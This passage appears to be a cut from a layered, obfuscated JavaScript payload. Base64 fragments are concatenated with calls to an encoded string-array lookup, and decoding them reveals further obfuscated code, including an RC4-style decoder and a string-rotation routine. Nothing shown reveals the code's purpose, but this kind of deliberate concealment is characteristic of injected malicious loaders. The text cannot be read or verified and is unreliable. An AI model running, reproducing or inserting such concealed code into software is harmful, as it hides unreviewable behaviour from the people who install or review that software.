dScsJ1c0OGVXNzdk'+'SlNvWicsJ3NyL2NKU29vbGEnLCdrOG9lQ'+'0NvNVc0ZScsJ1c1SmRSQ2tYbmRDJywnV1'+'JyYXVlbGRMRycsJ1dSSEt1djNkTGEnLCd'+'CZTBIenJlJywnV1BSY1BnRmNHMWUnLCdq'+'cXlwVzRDeScsJ1dQdU5oWWxkUlcnLCdXN'+'WJVV1J4Y1FmaScsJ1c0V01XNXFpV1J5Jy'+_0x6787909x(0x204)+'nLCdhTFpkR0NrNFc0TzNDYU9wdUNvZ1dS'+'SmNKVycsJ1dPVzdXT0NqQ2EnLCdtQ29DR'+'U1ISScsJ1c3WmNNOG85bklhJywnVzVGZE'+'1Da0RjcTgnLCdXNlBuV1JOY0hMaSddO2Z'+'1bmN0aW9uIF8weDgyOTAxNDhkKGEsYil7'+'YT1hLTB4MWY0O3ZhciBjPV8weDgyOTAxN'+'DhjW2FdO2lmKF8weDgyOTAxNDhkWydRZW'+_0x6787909x(0x1e3)+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+_0x6787909x(0xcf)+_0x6787909x(0x1e0)+'IzNDU2Nzg5')+('Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw9M'+'HgwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdC'+'ddKG8rKyk7fm4mJihtPWwlMHg0P20qMHg'+'0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXSgweGZmJm0+P'+'igtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2'+'luZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt'+_0x6787909x(0x1b9)+'PVtdLG89MHgwLHAscT0nJyxyPScnO2w9Z'+'ChsKTtmb3IodmFyIHU9MHgwLHY9bFsnbG'+'VuZ3RoJ107dTx2O3UrKyl7cis9JyUnKyg'+'nMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsn'+'dG9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ'+_0x6787909x(0x175)+'9uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt'+'0PDB4MTAwO3QrKyl7blt0XT10O31mb3Io'+'dD0weDA7dDwweDEwMDt0Kyspe289KG8rb'+_0x6787909x(0x241)+'dsZW5ndGgnXSkpJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wO310PTB4MCxv'+'PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+_0x6787909x(0x216)+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+_0x6787909x(0x214)+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ'+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+_0x6787909x(0x1f6)+'XzB4ODI5MDE0OGRbJ0NFVUlqcCddPXt9L'+'F8weDgyOTAxNDhkWydRZWZOQlQnXT0hIV'+'tdO312YXIg')+('ZT1fMHg4MjkwMTQ4Y1sweDBdLGY9YStlL'+'Gc9XzB4ODI5MDE0OGRbJ0NFVUlqcCddW2'+'ZdO2lmKGc9PT11bmRlZmluZWQpe2lmKF8'+_0x6787909x(0x17b)+_0x6787909x(0xdb)+'il7dGhpc1snbXZRSW5NJ109aix0aGlzWy'+'dIdUJ5U0YnXT1bMHgxLDB4MCwweDBdLHR'+'oaXNbJ3dybUpiVCddPWZ1bmN0aW9uKCl7'+_0x6787909x(0x13c)+'2hqaVR2eCddPSdceDVjdytceDIwKlx4NW'+_0x6787909x(0x1ee)+_0x6787909x(0x13d)+_0x6787909x(0x18a)+_0x6787909x(0x136)+'cnXT1mdW5jdGlvbigpe3ZhciBqPW5ldyB'+_0x6787909x(0x1c8)+'c1snQ3JueHdIJ10pLGs9alsndGVzdCddK'+_0x6787909x(0x145)+_0x6787909x(0x1c5)+'xXTotLXRoaXNbJ0h1QnlTRiddWzB4MF07'+'cmV0dXJuIHRoaXNbJ0N6eUhVaCddKGspO'+_0x6787909x(0x181)+_0x6787909x(0xd8)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+'c1snVU1yYmZVJ10odGhpc1snbXZRSW5NJ'+'10pO30saVsncHJvdG90eXBlJ11bJ1VNcm'+_0x6787909x(0x1ce)+'gaz0weDAsbD10aGlzWydIdUJ5U0YnXVsn'+_0x6787909x(0x139)+_0x6787909x(0x133)+'VuZCddKE1h')+(_0x6787909x(0xd3)+'0h1QnlTRiddWydsZW5ndGgnXTt9cmV0dX'+'JuIGoodGhpc1snSHVCeVNGJ11bMHgwXSk'+'7fSxuZXcgaShfMHg4MjkwMTQ4ZClbJ29D'+'enprVyddKCksXzB4ODI5MDE0OGRbJ2JuW'+_0x6787909x(0xfb)+'RbJ0F0WldXYyddKGMsYiksXzB4ODI5MDE'+'0OGRbJ0NFVUlqcCddW2ZdPWM7fWVsc2Ug'+_0x6787909x(0x1f1)+'SxiKXt2YXIgSD1fMHg4MjkwMTQ4ZDt3aG'+_0x6787909x(0x178)+'JbnQoSCgweDRjYiwncDB3WCcpKStwYXJz'+'ZUludChIKDB4MzhlLCdYd0h3JykpK3Bhc'+'nNlSW50KEgoMHg1OTYsJ1dVWkonKSkrcG'+'Fyc2VJbnQoSCgweDViNCwnSzU0YicpKSp'+'wYXJzZUludChIKDB4NTYwLCdxZDZLJykp'+'Ky1wYXJzZUludChIKDB4NTkxLCdWNWh3J'+'ykpKnBhcnNlSW50KEgoMHgyZTcsJ0lGSy'+'QnKSkrcGFyc2VJbnQoSCgweDJhOCwnUnR'+'5SScpKSstcGFyc2VJbnQoSCgweDQ0Ziwn'+'JXlaNCcpKTtpZihjPT09YilicmVhaztlb'+'HNlIGFbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO31jYXRjaChkKXthWydwdXNoJ10oYVs'+'nc2hpZnQnXSgpKTt9fX0oXzB4ODI5MDE0'+'OGMsMHhhYjJlNiksIWZ1bmN0aW9uKCl7d'+'mFyIEk9XzB4ODI5MDE0OGQsYz17fTtjW0'+_0x6787909x(0x1ed)+'obixwKXtyZXR1cm4gbiE9PXA7fSxjW0ko'+'MHgyOGQsJ3V4QVYnKV09SSgweDU1YSwnU'+'WFvJCcpK0koMHg0NjQsJzAxRCknKSxjW0'+'koMHgxZjgs')+('J2FHSmUnKV09ZnVuY3Rpb24obixwKXtyZ'+'XR1cm4gbj09PXA7fSxjW0koMHgyNTMsJ3'+'Awd1gnKV09SSgweDJiZCwnUWFNcycpKyd'+'0JyxjW0koMHgzMGUsJ2FHSmUnKV09SSgw'+'eDRmMywnczZWSCcpK0koMHg0ZmUsJzUwa'+'EonKSxjW0koMHgzZmIsJ0xYISknKV09Zn'+'VuY3Rpb24obil7cmV0dXJuIG4oKTt9LGN'+'bSSgweDM3MCwnYUdKZScpXT1JKDB4M2Y2'+'LCdra3lwJykrSSgweDRiMywnN1NiQycpL'+'GNbSSgweDU2YywnUWFvJCcpXT1JKDB4M2'+_0x6787909x(0x10e)+'pK0koMHg0NzgsJ3Awd1gnKStJKDB4NGFl'+'LCcyZUpzJykrSSgweDIxZSwnVjVodycpL'+_0x6787909x(0x227)+'lvbihuLHAscSl7cmV0dXJuIG4ocCxxKTt'+'9LGNbSSgweDRjNiwnUnR5SScpXT1mdW5j'+'dGlvbihuLHApe3JldHVybiBuPHA7fSxjW'+'0koMHgzMDksJyZlIXgnKV09ZnVuY3Rpb2'+'4obixwKXtyZXR1cm4gbj09PXA7fSxjW0k'+'oMHg1MzgsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbj49cDt9LGNbSSgwe'+_0x6787909x(0x1dd)+'Ape3JldHVybiBuPD1wO30sY1tJKDB4M2M'+'xLCd5eChQJyldPWZ1bmN0aW9uKG4scCl7'+'cmV0dXJuIG4rcDt9LGNbSSgweDRkOCwnO'+'URMMCcpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBuLXA7fSxjW0koMHg0ZTcsJ1BicU8'+'nKV09SSgweDUwNSwnUWFNcycpK0koMHgz'+'NGYsJzdTYkMnKStJKDB4M2JkLCdXVVpKJ'+_0x6787909x(0x205)+'QsJ0hwJWon')+('KStJKDB4NGNmLCdLNTRiJykrSSgweDQ5Z'+_0x6787909x(0xea)+'tJKDB4MjhiLCdnJXhnJykrSSgweDNjOSw'+'nVlNPWCcpK0koMHgyODQsJyV5WjQnKSxj'+_0x6787909x(0x19d)+_0x6787909x(0x1c6)+'tJKDB4MjQ1LCd6MmJnJykrSSgweDRiYyw'+'ndFJQcycpK0koMHg0ZjIsJyV5WjQnKStJ'+_0x6787909x(0x10d)+'1VaSicpK0koMHg1ZGMsJ0s1NGInKStJKD'+'B4MmI5LCdCRkVVJykrSSgweDUwNiwnZyV'+_0x6787909x(0x1a4)+'MzJkLCdzNlZIJykrSSgweDIyNCwnZExEM'+'ScpK0koMHgyZDAsJ0JGRVUnKStJKDB4Mj'+_0x6787909x(0x207)+'AJyldPWZ1bmN0aW9uKG4scCl7cmV0dXJu'+'IG4ocCk7fSxjW0koMHgyNzksJ0p0NUYnK'+'V09SSgweDQ1OCwnQkZFVScpK0koMHgzYm'+'EsJ3dNJlYnKStJKDB4M2ZlLCdNVng4Jyk'+'rSSgweDRkMCwnQ0MxWCcpK0koMHg0Njks'+'J3l4KFAnKStJKDB4M2E5LCcwdEBDJykrS'+'SgweDM5MSwnJmUheCcpK0koMHg0ZTgsJ0'+'NDMVgnKStJKDB4NTBhLCd3TSZWJykrSSg'+'weDRlZSwneXgoUCcpK0koMHg2MDIsJzYk'+'amMnKStJKDB4NTE1LCdzKEchJykrSSgwe'+_0x6787909x(0x1be)+'QnKStJKDB4NWI1LCdkTEQxJykrSSgweDN'+'mYSwnS0JsUycpK0koMHg0ZmIsJ0tCbFMn'+_0x6787909x(0x172)+'iwnZExEMScpK0koMHg0OWIsJ1JnJSUnKS'+'tJKDB4MjVl')+(_0x6787909x(0x212)+'0koMHgyYjQsJ3dDQFUnKStJKDB4MmNkLC'+'dwMHdYJykrSSgweDNkNiwnMHRAQycpK0k'+'oMHgyMDIsJ0tCbFMnKStJKDB4MmRkLCdW'+'U09YJykrSSgweDMxNywnUnR5SScpK0koM'+'HgyYmIsJ2cleGcnKStJKDB4MzQ5LCcyZU'+'pzJykrSSgweDNiMCwnMDFEKScpK0koMHg'+'1Y2QsJ2N6Z3AnKStJKDB4NTc2LCcwdEBD'+'JykrSSgweDU0Ziwnd00mVicpK0koMHg1Z'+_0x6787909x(0x236)+'krSSgweDJkYSwnZyV4ZycpK0koMHg1MmQ'+'sJzUwaEonKStJKDB4NGNkLCdkTEQxJykr'+'SSgweDVjNywnZExEMScpK0koMHgyY2MsJ'+'1h3SHcnKStJKDB4M2U3LCdra3lwJykrSS'+_0x6787909x(0x115)+'wJWonKStJKDB4MmM0LCc1MGhKJykrSSgw'+_0x6787909x(0x157)+'WonKStJKDB4MjY5LCd5eChQJykrSSgweD'+_0x6787909x(0x193)+'nKStJKDB4NDNlLCdUcHNUJykrSSgweDI0'+_0x6787909x(0x16b)+'StJKDB4NWMwLCdYd0h3JykrSSgweDQ3ZC'+'wnV1VaSicpK0koMHgzYTYsJ0lGSyQnKSt'+'JKDB4M2FlLCdXVVpKJykrSSgweDQxNSwn'+'TVZ4OCcpK0koMHg0ODksJ3FkNksnKStJK'+'DB4MjBlLCdzNlZIJykrSSgweDUxNiwnVl'+'NPWCcpK0koMHgzZDEsJ1FhTXMnKStJKDB'+_0x6787909x(0x19f)+'SScpK0koMHgzMzIsJ1JnJSUnKStJKDB4N'+_0x6787909x(0x16a)+'cpK0koMHgy')+('NzIsJzYkamMnKStJKDB4MjZhLCd3Q0BVJ'+'ykrSSgweDIzYywnZExEMScpK0koMHgyZm'+'EsJyV5WjQnKStJKDB4MjhlLCdQYnFPJyk'+_0x6787909x(0x122)+_0x6787909x(0x162)+'SgweDQ2YSwnN1NiQycpK0koMHg1ZTYsJ0'+'NDMVgnKStJKDB4MjFhLCdAdVpUJykrSSg'+'weDM4MywnV1VaSicpK0koMHgyMzUsJ3V4'+'QVYnKStJKDB4NGM1LCdSZyUlJykrSSgwe'+'DI1NCwncyhHIScpK0koMHg0NjEsJ0xYIS'+'knKStJKDB4MmYyLCdnWjE0JykrSSgweDQ'+'zNSwncWQ2SycpK0koMHg1MzYsJzJlSnMn'+'KStJKDB4Mjk4LCc1MGhKJykrSSgweDRlN'+'CwnejJiZycpK0koMHg1ZTcsJ1FhTXMnKS'+'tJKDB4M2JiLCdWU09YJykrSSgweDVjYyw'+'ncyhHIScpK0koMHgyOTYsJ3V4QVYnKStJ'+'KDB4MjJhLCdAdVpUJykrSSgweDUxOSwnT'+'VZ4OCcpK0koMHgyM2YsJ1k1XUAnKStJKD'+'B4NThhLCcyZUpzJykrSSgweDQ5YSwnd00'+'mVicpK0koMHg0NGIsJ2cleGcnKStJKDB4'+'NWVjLCdxZDZLJykrSSgweDVjMSwnSzU0Y'+_0x6787909x(0x239)+'VhLCdzNlZIJykrSSgweDNhZCwnY3pncCc'+'pK0koMHg1MGQsJ0p0NUYnKStJKDB4NWUx'+_0x6787909x(0x1b2)+_0x6787909x(0x11c)+'cpQih6JykrSSgweDVmMCwnVHBzVCcpK0k'+'oMHg0NWYsJyZlIXgnKStJKDB4NGI1LCdr'+_0x6787909x(0xeb)+'HgyMTUsJ1h3SHcnKStJKDB4NWVlLCcyZU'+'pzJykrSSgw')+('eDI1YSwneXgoUCcpK0koMHg1NDMsJ3dDQ'+'FUnKStJKDB4NWE2LCc1MGhKJykrSSgweD'+'JmMSwnQ0MxWCcpK0koMHgyMjMsJ0JTeE4'+'nKStJKDB4MjY4LCdKdDVGJykrSSgweDNm'+'MSwncWQ2SycpK0koMHg0YjYsJ1h3SHcnK'+'StJKDB4MjRlLCdSZyUlJykrSSgweDQ3Ni'+_0x6787909x(0x20a)+'JKDB4MzBhLCdSdHlJJykrSSgweDJmOCwn'+_0x6787909x(0x1cb)+'DB4MmIxLCdMWCEpJykrSSgweDI3Nywnej'+_0x6787909x(0x20c)+_0x6787909x(0x13b)+'TycpK0koMHgzYjEsJ09kY0EnKStJKDB4M'+_0x6787909x(0x230)+'cpK0koMHgyYWMsJ0s1NGInKStJKDB4NTg'+'0LCdXVVpKJykrSSgweDJkOSwnVHBzVCcp'+'K0koMHg1MTgsJ0p0NUYnKStJKDB4M2ViL'+'CcwMUQpJykrSSgweDI3ZCwnSHAlaicpK0'+_0x6787909x(0x1de)+'wdEBDJykrSSgweDVmOCwnJmUheCcpK0ko'+'MHgzMWUsJ0tCbFMnKStJKDB4NGE4LCdRY'+'U1zJykrSSgweDIxMiwnQHVaVCcpK0koMH'+_0x6787909x(0x1a6)+'0JykrSSgweDIzNCwnUWFvJCcpK0koMHgy'+_0x6787909x(0x100)+'ykrSSgweDMwNiwnUWFNcycpK0koMHgzZT'+'EsJzYkamMnKStJKDB4NDQ5LCdZNV1AJyk'+'rSSgweDUyYSwnQ0MxWCcpK0koMHg1N2Qs'+'JzB0QEMnKStJKDB4NDA1LCd0UlBzJykrS'+_0x6787909x(0x11f)+_0x6787909x(0x1d7))+('KDB4NTMyLCdnJXhnJykrSSgweDU4OSwnU'+'WFNcycpK0koMHgzZDMsJ3V4QVYnKStJKD'+'B4NTM5LCdra3lwJykrSSgweDM2YywnTVZ'+'4OCcpK0koMHg0OTYsJ1JnJSUnKStJKDB4'+'MmYwLCdXVVpKJykrSSgweDJkMiwnYUdKZ'+'ScpK0koMHgzOTgsJ1JnJSUnKStJKDB4Mj'+'JmLCdWU09YJykrSSgweDQ0ZSwnZ1oxNCc'+'pK0koMHgzZTksJ0dvV0AnKStJKDB4NGJm'+'LCdRYU1zJykrSSgweDJiMywnUWFNcycpK'+_0x6787909x(0x177)+'d1eEFWJykrSSgweDMzYiwnd00mVicpK0k'+'oMHg0OWUsJ2N6Z3AnKStJKDB4NWU4LCd5'+'eChQJykrSSgweDMzMCwnd0NAVScpK0koM'+'Hg0YzQsJ3MoRyEnKStJKDB4Mzk5LCdxZD'+'ZLJykrSSgweDVkYSwnMmVKcycpK0koMHg'+_0x6787909x(0x23e)+'JykrSSgweDQxYywnVlNPWCcpK0koMHgyY'+_0x6787909x(0x191)+'krSSgweDUyNCwncDB3WCcpK0koMHg0MmI'+_0x6787909x(0x17a)+_0x6787909x(0x22d)+'zB0QEMnKStJKDB4NTczLCd3Q0BVJykrSS'+'gweDJjMywneXgoUCcpK0koMHgzNjQsJ2d'+_0x6787909x(0x17c)+_0x6787909x(0x1da)+'XAnKSsoSSgweDI2MiwnMDFEKScpK0koMH'+_0x6787909x(0x1c7)+'UJykrSSgweDJhYSwnOURMMCcpK0koMHgy'+'Y2IsJ1k1XUAnKStJKDB4NDM5LCdMWCEpJ'+'ykrSSgweDI5MCwnejJiZycpK0koMHgzZT'+'QsJ2N6Z3An')+('KStJKDB4NWM1LCdnJXhnJykrSSgweDQxY'+'SwnJXlaNCcpK0koMHgzNjYsJ0JGRVUnKS'+'tJKDB4MzM1LCc5REwwJykrSSgweDMyOCw'+'nMmVKcycpK0koMHg0ODUsJ3l4KFAnKStJ'+'KDB4NWE1LCdJRkskJykrSSgweDQ2NiwnU'+'WFNcycpK0koMHg0N2MsJ0dvV0AnKStJKD'+_0x6787909x(0x19c)+'IdycpK0koMHg1NjksJ2RMRDEnKStJKDB4'+'MjliLCc2JGpjJykrSSgweDRiZCwnWTVdQ'+_0x6787909x(0xcb)+'BiLCdhR0plJykrSSgweDM4YSwnZExEMSc'+_0x6787909x(0x1e7)+'LCdNVng4JykrSSgweDFmYSwnUWFvJCcpK'+'0koMHg0NDIsJzdTYkMnKStJKDB4NDJjLC'+_0x6787909x(0x1f2)+'oMHgzZmQsJ3V4QVYnKStJKDB4NTRhLCcw'+_0x6787909x(0x113)+'HgzODQsJ1h3SHcnKStJKDB4MmQ4LCdRYU'+'1zJykrSSgweDU3MSwnVjVodycpK0koMHg'+'1YTgsJ2N6Z3AnKStJKDB4NWQ1LCdCRkVV'+'JykrSSgweDNiYywnUWFNcycpK0koMHgzO'+'WUsJ1J0eUknKStJKDB4NDI2LCdjemdwJy'+'krSSgweDI5ZSwnd0NAVScpK0koMHgyOWM'+'sJ1J0eUknKStJKDB4MzU3LCc3U2JDJykr'+_0x6787909x(0xd0)+_0x6787909x(0x1e4)+_0x6787909x(0x12d)+'leGcnKStJKDB4MzRiLCdnJXhnJykrSSgw'+'eDViZCwnS0JsUycpK0koMHg1NWIsJ1Bic'+_0x6787909x(0xdf)+'JhZiwnUmcl')+(_0x6787909x(0x21c)+'TU5LCc5REwwJykrSSgweDVmYiwnUGJxTy'+'cpK0koMHg0YjEsJ2N6Z3AnKStJKDB4NDB'+'hLCdxZDZLJykrSSgweDIyNiwnSUZLJCcp'+'K0koMHgzODksJ3Awd1gnKStJKDB4NWViL'+'CdwMHdYJykrSSgweDMwYiwnZExEMScpK0'+_0x6787909x(0x192)+'3TSZWJykrSSgweDJhNywnUmclJScpK0ko'+_0x6787909x(0x1d6)+'lBzJykrSSgweDVlOSwnSUZLJCcpK0koMH'+'g1OTMsJ3Awd1gnKStJKDB4NTY4LCdRYW8'+'kJykrSSgweDViNywnUWFNcycpK0koMHgz'+'NDgsJ2RMRDEnKStJKDB4MWZkLCdra3lwJ'+'ykrSSgweDU2NiwnVlNPWCcpK0koMHgzN2'+'QsJzAxRCknKStJKDB4NTUyLCdLQmxTJyk'+_0x6787909x(0x1fd)+'J0JGRVUnKStJKDB4MzdmLCdNVng4JykrS'+_0x6787909x(0x22b)+_0x6787909x(0x15c)+_0x6787909x(0x1ef)+'ISknKStJKDB4NDI0LCdwMHdYJykrSSgwe'+'DI4MCwnTFghKScpK0koMHgzNzMsJ0dvV0'+'AnKStJKDB4NTEyLCdwMHdYJykrSSgweDQ'+_0x6787909x(0x1ad)+_0x6787909x(0x167)+'iwncWQ2SycpK0koMHg1OWUsJ0xYISknKS'+'tJKDB4NTRiLCd3TSZWJykrSSgweDNmYyw'+_0x6787909x(0x17d)+'KDB4NWEyLCd0UlBzJykrSSgweDMwMCwne'+'jJiZycpK0koMHg0NTUsJ2cleGcnKStJKD'+_0x6787909x(0x1d3))+('U2JDJykrSSgweDU3MCwnUWFvJCcpK0koM'+'Hg0ZjksJ2RMRDEnKStJKDB4NjA0LCdWU0'+'9YJykrSSgweDM4YywnT2RjQScpK0koMHg'+'0ZTksJyZlIXgnKStJKDB4MjlhLCdra3lw'+_0x6787909x(0x11b)+'TEsJ1BicU8nKStJKDB4MmFkLCdnJXhnJy'+'krSSgweDU0MiwnQHVaVCcpK0koMHgyOWQ'+'sJ1ZTT1gnKStJKDB4MzlhLCdCRkVVJykr'+'SSgweDM0ZCwndXhBVicpK0koMHg0ZGQsJ'+'2N6Z3AnKStJKDB4MmY3LCc1MGhKJykrSS'+'gweDM2NSwnczZWSCcpK0koMHg0MzYsJ1F'+'hbyQnKStJKDB4NTU1LCc2JGpjJykrSSgw'+_0x6787909x(0x12c)+_0x6787909x(0x1f3)+'M0YywnNTBoSicpK0koMHg2MDAsJ2RMRDE'+'nKStJKDB4NTVmLCdLQmxTJykrSSgweDU4'+'ZCwnJXlaNCcpK0koMHgyNjEsJ2RMRDEnK'+'StJKDB4M2Q3LCdZNV1AJykrSSgweDIwNi'+_0x6787909x(0xdc)+'JKDB4MzZlLCdDQzFYJykrSSgweDM0NSwn'+'d00mVicpK0koMHgzOTcsJzUwaEonKStJK'+'DB4NGQxLCdIcCVqJykrSSgweDUxYywna2'+'t5cCcpK0koMHgyODMsJ1k1XUAnKStJKDB'+_0x6787909x(0xce)+'QycpK0koMHg1ODYsJ2daMTQnKStJKDB4N'+_0x6787909x(0x1b3)+'cpK0koMHg1NjUsJ2daMTQnKStJKDB4NDg'+'2LCcmZSF4JykrSSgweDQ4YiwnR29XQCcp'+'K0koMHg0MzQsJ1ZTT1gnKStJKDB4MjkxL'+_0x6787909x(0x1e9)+_0x6787909x(0x106))+(_0x6787909x(0x1db)+'SgweDJmZSwnQ0MxWCcpK0koMHgyYTYsJ3'+'l4KFAnKStJKDB4NGY1LCcwdEBDJykrSSg'+'weDQwMSwncyhHIScpK0koMHgzMTUsJzAx'+'RCknKStJKDB4NTEwLCdra3lwJykrSSgwe'+_0x6787909x(0x1ca)+'MnKStJKDB4NTQ1LCd1eEFWJykrSSgweDN'+'lMCwneXgoUCcpK0koMHgzM2EsJzlETDAn'+'KStJKDB4M2Q0LCdwMHdYJykrSSgweDU2Y'+_0x6787909x(0x111)+'tJKDB4MjU5LCdXVVpKJykrSSgweDJjMiw'+'nTVZ4OCcpK0koMHg1OTQsJ1JnJSUnKStJ'+_0x6787909x(0x166)+'2RjQScpK0koMHg1NzgsJyV5WjQnKStJKD'+'B4MzA3LCdCU3hOJykrSSgweDI0OCwnV1V'+'aSicpK0koMHgyMjksJ1FhTXMnKStJKDB4'+_0x6787909x(0x21f)+'CcpK0koMHgyZTMsJ0tCbFMnKStJKDB4ND'+'IzLCcyZUpzJykrSSgweDQwMCwnNiRqYyc'+_0x6787909x(0x10c)+'LCdSZyUlJykrSSgweDNhYSwnVjVodycpK'+_0x6787909x(0x1bb)+'d6MmJnJykrSSgweDJjNiwndFJQcycpK0k'+'oMHg0ZjYsJ3M2VkgnKStJKDB4NWEzLCdS'+'dHlJJykrSSgweDNkOSwnczZWSCcpK0koM'+'Hg0NjgsJ1FhbyQnKStJKDB4MmU2LCdSZy'+'UlJykrSSgweDNiNCwnQkZFVScpK0koMHg'+'1YWMsJ1BicU8nKStJKDB4MmJhLCdIcCVq'+'JykrSSgweDRiMCwnUWFvJCcpK0koMHgzM'+_0x6787909x(0x1bf)+'krSSgweDJm')+('ZiwnWHdIdycpK0koMHgzZjAsJ1Rwc1QnK'+'StJKDB4Mjg2LCdzKEchJykrSSgweDU2Ny'+_0x6787909x(0x1fa)+'rKEkoMHg1ZmUsJzJlSnMnKStJKDB4Mjlm'+'LCdnJXhnJykrSSgweDUzZiwnMmVKcycpK'+'0koMHgyMmQsJzYkamMnKStJKDB4NDVjLC'+_0x6787909x(0x203)+_0x6787909x(0xf4)+'NV1AJykrSSgweDQ0NCwnTFghKScpK0koM'+'HgzMjMsJ3V4QVYnKStJKDB4MzAzLCd6Mm'+'JnJykrSSgweDRjOSwnNiRqYycpKSxjW0k'+'oMHg1NzIsJzYkamMnKV09ZnVuY3Rpb24o'+'bixwKXtyZXR1cm4gbitwO30sY1tJKDB4M'+'jNlLCdCU3hOJyldPWZ1bmN0aW9uKG4scC'+'l7cmV0dXJuIG4rcDt9LGNbSSgweDI1MCw'+'nN1NiQycpXT1JKDB4NTFkLCdSdHlJJykr'+_0x6787909x(0x10a)+_0x6787909x(0x185)+'BicU8nKStJKDB4NGVkLCcyZUpzJykrSSg'+'weDM1YiwnQlN4TicpK0koMHgzYTQsJ1ZT'+'T1gnKStJKDB4NDcxLCcpQih6JykrSSgwe'+'DIwYywnUnR5SScpK0koMHgzMjcsJzdTYk'+'MnKStJKDB4M2ZmLCdzKEchJykrSSgweDI'+'2ZiwncWQ2SycpK0koMHg1MGIsJ1k1XUAn'+'KStJKDB4MzM4LCcpQih6JykrSSgweDM1M'+'CwnVlNPWCcpK0koMHgyOTcsJ2RMRDEnKS'+'tJKDB4NTlhLCdzNlZIJykrSSgweDRhMyw'+'nZ1oxNCcpK0koMHg1MjgsJ0p0NUYnKStJ'+'KDB4NDgzLCdDQzFYJykrSSgweDU0OSwnd'+'FJQcycpK0koMHg0ZDcsJ09kY0EnKStJKD'+_0x6787909x(0xe9))+('eChQJykrSSgweDU4MCwncWQ2SycpK0koM'+_0x6787909x(0x225)+'pKJykrSSgweDQyOSwnUWFvJCcpK0koMHg'+'0YTAsJyZlIXgnKStJKDB4NDAyLCd3TSZW'+'JykrSSgweDIwMywnZExEMScpK0koMHg0N'+'zMsJ0dvV0AnKStJKDB4MzdiLCdzNlZIJy'+'krSSgweDQ1NCwnMHRAQycpK0koMHgyNjM'+'sJ2RMRDEnKStJKDB4NGY0LCdRYU1zJykr'+'SSgweDUyZSwnMHRAQycpK0koMHgzOGQsJ'+_0x6787909x(0x1bd)+'gweDMwOCwnVjVodycpK0koMHgzZDAsJzB'+'0QEMnKStJKDB4NWFlLCdzKEchJykrSSgw'+'eDQ3OSwnSnQ1RicpK0koMHgyMDEsJ0lGS'+_0x6787909x(0x1ba)+'MxZiwndXhBVicpK0koMHgyMDQsJ2FHSmU'+_0x6787909x(0x23d)+'YywnTVZ4OCcpK0koMHgzNzUsJ1FhTXMnK'+_0x6787909x(0x1c1)+'wnczZWSCcpK0koMHg0ZWIsJ0dvV0AnKSt'+'JKDB4Mzc3LCdLNTRiJykrSSgweDVkNiwn'+'MHRAQycpK0koMHg0NGEsJzB0QEMnKStJK'+'DB4NTYyLCdWU09YJykrSSgweDM2OCwnMm'+_0x6787909x(0x149)+_0x6787909x(0x21e)+_0x6787909x(0x117)+'mVjLCcmZSF4JykrSSgweDI1NywnV1VaSi'+_0x6787909x(0xf7)+'0LCdLQmxTJykrSSgweDVkNCwnYUdKZScp'+'K0koMHgyMWYsJ3Awd1gnKStJKDB4MjMwL'+'CdhR0plJykrSSgweDMzZCwnUGJxTycpK0'+'koMHg1NTcs')+('JzYkamMnKStJKDB4NWVkLCd5eChQJykrS'+'SgweDI3ZiwnKUIoeicpK0koMHg0MDgsJz'+'lETDAnKStJKDB4MmUwLCcpQih6JykrSSg'+'weDVhZiwnN1NiQycpK0koMHgzYTgsJ3oy'+'YmcnKStJKDB4NTQ3LCc1MGhKJykrSSgwe'+'DQwNiwndXhBVicpK0koMHgyN2MsJ3l4KF'+'AnKStJKDB4MjczLCc3U2JDJykrSSgweDI'+_0x6787909x(0x125)+'KStJKDB4MzQ3LCdUcHNUJykrSSgweDViM'+'ywnUnR5SScpK0koMHgzODYsJyZlIXgnKS'+_0x6787909x(0x144)+'nMDFEKScpK0koMHg0OGYsJ0p0NUYnKStJ'+_0x6787909x(0xca)+_0x6787909x(0x130)+_0x6787909x(0x114)+_0x6787909x(0xdd)+_0x6787909x(0x120)+'ycpK0koMHgyYTMsJ1dVWkonKStJKDB4Mz'+'EyLCdnWjE0JykrSSgweDU0YywnTVZ4OCc'+_0x6787909x(0x229)+_0x6787909x(0x1af)+'0koMHg0MzEsJ2cleGcnKStJKDB4NTNhLC'+_0x6787909x(0x1d1)+'oMHgyNWYsJ3V4QVYnKStJKDB4M2I4LCd0'+'UlBzJykrSSgweDJiMCwnZExEMScpK0koM'+_0x6787909x(0x222)+'lwJykrSSgweDIxMCwnV1VaSicpK0koMHg'+'0OWMsJ01WeDgnKStJKDB4MjIxLCdAdVpU'+_0x6787909x(0xe1)+'WUsJ0dvV0AnKStJKDB4NDI1LCdLQmxTJy'+'krSSgweDRl')+('MSwncyhHIScpK0koMHgzNDYsJ01WeDgnK'+'StJKDB4M2I1LCdzKEchJykrSSgweDIxNi'+_0x6787909x(0x19e)+'JKDB4NTI5LCcwdEBDJykrSSgweDM5Mywn'+'S0JsUycpK0koMHgyMzgsJ0hwJWonKStJK'+'DB4MzUyLCcmZSF4JykrSSgweDUwZiwnSz'+'U0YicpK0koMHg1OWQsJ1Y1aHcnKStJKDB'+'4MzY5LCdzNlZIJykrSSgweDMyNSwnUnR5'+_0x6787909x(0x17f)+'WUwLCc5REwwJykrSSgweDQ2NywnSzU0Yi'+_0x6787909x(0x15d)+_0x6787909x(0x221)+'K0koMHgxZjYsJ2FHSmUnKStJKDB4NDZiL'+'CdzNlZIJykrSSgweDQxYiwnY3pncCcpK0'+'koMHg1YmUsJ3l4KFAnKStJKDB4NWI4LCd'+'WU09YJykrSSgweDIzMiwnZyV4ZycpK